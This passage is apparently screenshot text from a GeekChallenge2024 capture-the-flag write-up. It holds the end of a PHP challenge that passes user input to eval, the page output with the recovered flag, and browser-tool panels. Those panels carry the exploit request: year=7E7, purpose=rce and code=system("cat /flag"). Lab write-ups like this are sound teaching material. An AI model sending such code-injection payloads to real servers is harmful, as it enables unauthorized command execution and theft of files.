 if (preg_match("/.+?rce/ism", $purpose)) {
die("nonono");
}
if (stripos($purpose, "rce") === false) {
die("nonononono");
}
echo "Get the flag now!<br>";
eval($GLOBALS['code']);
} else {
echo "It is not enough to stop you!<br>";
}
} else {
echo "It is so easy, do you know sha1 and md5?<br>";
}
?>
Welcome to GeekChallenge2024!
You took the first step!
Well, I know the year is 2024
Get the flag now!
SYC{cbee866b-26e2-42f3-9540-f1c0bce47a9b}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80-56c12c9a-702e-4b13-bf28-338c882020eb.challenge.ctfplus.cn/?year=7E7&purpose=rce&code=system("cat /flag");
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_[2024.geekchallenge.ctf=aaroZmOk&start[]=start now
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6